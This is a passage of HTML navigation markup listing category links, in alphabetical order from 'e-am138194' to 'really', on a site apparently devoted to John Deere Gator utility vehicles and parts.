	<li class="cat-item cat-item-2783"><a href="https://john-deere-gator.info/category/e-am138194/" >e-am138194</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://john-deere-gator.info/category/e-am138195/" >e-am138195</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://john-deere-gator.info/category/e-am138195-camo/" >e-am138195-camo</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://john-deere-gator.info/category/e-am140211/" >e-am140211</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://john-deere-gator.info/category/e-am140624/" >e-am140624</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://john-deere-gator.info/category/e-am140945/" >e-am140945</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://john-deere-gator.info/category/e-am140946/" >e-am140946</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://john-deere-gator.info/category/e-am140984/" >e-am140984</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://john-deere-gator.info/category/e-am146336/" >e-am146336</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://john-deere-gator.info/category/e-am146640/" >e-am146640</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://john-deere-gator.info/category/e-am146641/" >e-am146641</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://john-deere-gator.info/category/e-am147575/" >e-am147575</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://john-deere-gator.info/category/e-am147576/" >e-am147576</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://john-deere-gator.info/category/e-am147577/" >e-am147577</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://john-deere-gator.info/category/e-am147611/" >e-am147611</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://john-deere-gator.info/category/e-am147707/" >e-am147707</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://john-deere-gator.info/category/e-as56yl/" >e-as56yl</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://john-deere-gator.info/category/e-jdc01/" >e-jdc01</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://john-deere-gator.info/category/e-jg411a/" >e-jg411a</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://john-deere-gator.info/category/e-tca21044/" >e-tca21044</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://john-deere-gator.info/category/e-vg11696/" >e-vg11696</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://john-deere-gator.info/category/e-vga10177/" >e-vga10177</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://john-deere-gator.info/category/e-vga10177camocamouflage/" >e-vga10177camocamouflage</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://john-deere-gator.info/category/e119/" >e119</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://john-deere-gator.info/category/e28-001/" >e28-001</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://john-deere-gator.info/category/eastonmade/" >eastonmade</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://john-deere-gator.info/category/effortless/" >effortless</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://john-deere-gator.info/category/eine/" >eine</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://john-deere-gator.info/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://john-deere-gator.info/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://john-deere-gator.info/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://john-deere-gator.info/category/emmetts/" >emmetts</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://john-deere-gator.info/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://john-deere-gator.info/category/enclosure/" >enclosure</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://john-deere-gator.info/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://john-deere-gator.info/category/enough/" >enough</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://john-deere-gator.info/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://john-deere-gator.info/category/er02e-am140624/" >er02e-am140624</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://john-deere-gator.info/category/er29e-am140623/" >er29e-am140623</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://john-deere-gator.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://john-deere-gator.info/category/esittelyss/" >esittelyss</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://john-deere-gator.info/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://john-deere-gator.info/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://john-deere-gator.info/category/excavator/" >excavator</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://john-deere-gator.info/category/exchange/" >exchange</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://john-deere-gator.info/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://john-deere-gator.info/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://john-deere-gator.info/category/extend/" >extend</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://john-deere-gator.info/category/externer/" >externer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://john-deere-gator.info/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://john-deere-gator.info/category/extremalny/" >extremalny</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://john-deere-gator.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://john-deere-gator.info/category/ez-steer/" >ez-steer</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://john-deere-gator.info/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://john-deere-gator.info/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://john-deere-gator.info/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://john-deere-gator.info/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://john-deere-gator.info/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://john-deere-gator.info/category/farming/" >farming</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://john-deere-gator.info/category/farmingsimulator19/" >farmingsimulator19</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://john-deere-gator.info/category/farol/" >farol</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://john-deere-gator.info/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://john-deere-gator.info/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://john-deere-gator.info/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://john-deere-gator.info/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://john-deere-gator.info/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://john-deere-gator.info/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://john-deere-gator.info/category/fieldsports/" >fieldsports</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://john-deere-gator.info/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://john-deere-gator.info/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://john-deere-gator.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://john-deere-gator.info/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://john-deere-gator.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://john-deere-gator.info/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://john-deere-gator.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://john-deere-gator.info/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://john-deere-gator.info/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://john-deere-gator.info/category/flip-up/" >flip-up</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://john-deere-gator.info/category/flusterauspuff/" >flüsterauspuff</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://john-deere-gator.info/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://john-deere-gator.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://john-deere-gator.info/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://john-deere-gator.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://john-deere-gator.info/category/four4/" >four4</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://john-deere-gator.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://john-deere-gator.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://john-deere-gator.info/category/fs19/" >fs19</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://john-deere-gator.info/category/fs25/" >fs25</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://john-deere-gator.info/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://john-deere-gator.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://john-deere-gator.info/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://john-deere-gator.info/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://john-deere-gator.info/category/g-force/" >g-force</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://john-deere-gator.info/category/g818/" >g818</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://john-deere-gator.info/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://john-deere-gator.info/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://john-deere-gator.info/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://john-deere-gator.info/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://john-deere-gator.info/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://john-deere-gator.info/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://john-deere-gator.info/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://john-deere-gator.info/category/generatorregler/" >generatorregler</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://john-deere-gator.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://john-deere-gator.info/category/genuineoem/" >genuineoem</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://john-deere-gator.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://john-deere-gator.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://john-deere-gator.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://john-deere-gator.info/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://john-deere-gator.info/category/googan/" >googan</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://john-deere-gator.info/category/govdeals/" >govdeals</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://john-deere-gator.info/category/gras/" >gras</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://john-deere-gator.info/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://john-deere-gator.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://john-deere-gator.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://john-deere-gator.info/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://john-deere-gator.info/category/h051/" >h051</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://john-deere-gator.info/category/hailey/" >hailey</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://john-deere-gator.info/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://john-deere-gator.info/category/hands/" >hands</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://john-deere-gator.info/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://john-deere-gator.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://john-deere-gator.info/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://john-deere-gator.info/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://john-deere-gator.info/category/heater/" >heater-</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://john-deere-gator.info/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://john-deere-gator.info/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://john-deere-gator.info/category/heavyduty/" >heavyduty</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://john-deere-gator.info/category/hifonics/" >hifonics</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://john-deere-gator.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://john-deere-gator.info/category/hilfe/" >hilfe</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://john-deere-gator.info/category/hitchworks/" >hitchworks</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://john-deere-gator.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://john-deere-gator.info/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://john-deere-gator.info/category/hooi/" >hooi</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://john-deere-gator.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://john-deere-gator.info/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://john-deere-gator.info/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://john-deere-gator.info/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://john-deere-gator.info/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://john-deere-gator.info/category/idle/" >idle</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://john-deere-gator.info/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://john-deere-gator.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://john-deere-gator.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://john-deere-gator.info/category/inferno/" >inferno</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://john-deere-gator.info/category/innova/" >innova</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://john-deere-gator.info/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://john-deere-gator.info/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://john-deere-gator.info/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://john-deere-gator.info/category/intank/" >intank</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://john-deere-gator.info/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://john-deere-gator.info/category/jahrhundertflut/" >jahrhundertflut</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://john-deere-gator.info/category/jdgator/" >jdgator</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://john-deere-gator.info/category/jeenda/" >jeenda</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://john-deere-gator.info/category/jhon/" >jhon</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://john-deere-gator.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://john-deere-gator.info/category/johndeere/" >johndeere</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://john-deere-gator.info/category/johne/" >johne</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://john-deere-gator.info/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://john-deere-gator.info/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://john-deere-gator.info/category/kawasaski/" >kawasaski</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://john-deere-gator.info/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://john-deere-gator.info/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://john-deere-gator.info/category/klaravik/" >klaravik</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://john-deere-gator.info/category/kleine/" >kleine</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://john-deere-gator.info/category/kolpin/" >kolpin</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://john-deere-gator.info/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://john-deere-gator.info/category/kunnen/" >kunnen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://john-deere-gator.info/category/kurz/" >kurz</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://john-deere-gator.info/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://john-deere-gator.info/category/lac-626/" >lac-626</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://john-deere-gator.info/category/lambs/" >lambs</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://john-deere-gator.info/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://john-deere-gator.info/category/lange/" >lange</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://john-deere-gator.info/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://john-deere-gator.info/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://john-deere-gator.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://john-deere-gator.info/category/lexan/" >lexan</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://john-deere-gator.info/category/lg274/" >lg274</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://john-deere-gator.info/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://john-deere-gator.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://john-deere-gator.info/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://john-deere-gator.info/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://john-deere-gator.info/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://john-deere-gator.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://john-deere-gator.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://john-deere-gator.info/category/lms2002yl/" >lms2002yl</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://john-deere-gator.info/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://john-deere-gator.info/category/ls22/" >ls22</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://john-deere-gator.info/category/lva10029/" >lva10029</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://john-deere-gator.info/category/lyckad/" >lyckad</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://john-deere-gator.info/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://john-deere-gator.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://john-deere-gator.info/category/magnetschalter/" >magnetschalter</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://john-deere-gator.info/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://john-deere-gator.info/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://john-deere-gator.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://john-deere-gator.info/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://john-deere-gator.info/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://john-deere-gator.info/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://john-deere-gator.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://john-deere-gator.info/category/messed/" >messed</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://john-deere-gator.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://john-deere-gator.info/category/mia10971/" >mia10971</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://john-deere-gator.info/category/mia11733/" >mia11733</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://john-deere-gator.info/category/mia885097/" >mia885097</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://john-deere-gator.info/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://john-deere-gator.info/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://john-deere-gator.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://john-deere-gator.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://john-deere-gator.info/category/milsco/" >milsco</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://john-deere-gator.info/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://john-deere-gator.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://john-deere-gator.info/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://john-deere-gator.info/category/moab/" >moab</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://john-deere-gator.info/category/modded/" >modded</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://john-deere-gator.info/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://john-deere-gator.info/category/mods/" >mods</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://john-deere-gator.info/category/monnemer/" >monnemer</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://john-deere-gator.info/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://john-deere-gator.info/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://john-deere-gator.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://john-deere-gator.info/category/mossy/" >mossy</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://john-deere-gator.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://john-deere-gator.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://john-deere-gator.info/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://john-deere-gator.info/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://john-deere-gator.info/category/ms-jd-2554drw01-john/" >ms-jd-2554drw01-john</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://john-deere-gator.info/category/mudding/" >mudding</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://john-deere-gator.info/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://john-deere-gator.info/category/my21/" >my21</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://john-deere-gator.info/category/nachmittagsausflug/" >nachmittagsausflug</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://john-deere-gator.info/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://john-deere-gator.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://john-deere-gator.info/category/newpair/" >newpair</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://john-deere-gator.info/category/nexatron/" >nexatron</a>
</li>
	<li class="cat-item cat-item-4872"><a href="https://john-deere-gator.info/category/niche/" >niche</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://john-deere-gator.info/category/noam/" >noam</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://john-deere-gator.info/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://john-deere-gator.info/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://john-deere-gator.info/category/onlinemotor/" >onlinemotor</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://john-deere-gator.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://john-deere-gator.info/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://john-deere-gator.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://john-deere-gator.info/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://john-deere-gator.info/category/overhead/" >overhead</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://john-deere-gator.info/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://john-deere-gator.info/category/paar/" >paar</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://john-deere-gator.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://john-deere-gator.info/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://john-deere-gator.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://john-deere-gator.info/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://john-deere-gator.info/category/peg-perego/" >peg-perego</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://john-deere-gator.info/category/perego/" >perego</a>
</li>
	<li class="cat-item cat-item-3871"><a href="https://john-deere-gator.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://john-deere-gator.info/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://john-deere-gator.info/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://john-deere-gator.info/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://john-deere-gator.info/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://john-deere-gator.info/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://john-deere-gator.info/category/pow-r/" >pow-r</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://john-deere-gator.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://john-deere-gator.info/category/preinstalled/" >preinstalled</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://john-deere-gator.info/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://john-deere-gator.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://john-deere-gator.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://john-deere-gator.info/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://john-deere-gator.info/category/primarysecondary/" >primarysecondary</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://john-deere-gator.info/category/primay/" >primay</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://john-deere-gator.info/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://john-deere-gator.info/category/prise/" >prise</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://john-deere-gator.info/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://john-deere-gator.info/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://john-deere-gator.info/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://john-deere-gator.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://john-deere-gator.info/category/puppy/" >puppy</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://john-deere-gator.info/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://john-deere-gator.info/category/quadboss/" >quadboss</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://john-deere-gator.info/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://john-deere-gator.info/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://john-deere-gator.info/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://john-deere-gator.info/category/rader/" >räder</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://john-deere-gator.info/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://john-deere-gator.info/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://john-deere-gator.info/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://john-deere-gator.info/category/raising/" >raising</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://john-deere-gator.info/category/ranch/" >ranch</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://john-deere-gator.info/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://john-deere-gator.info/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://john-deere-gator.info/category/really/" >really</a>
</li>
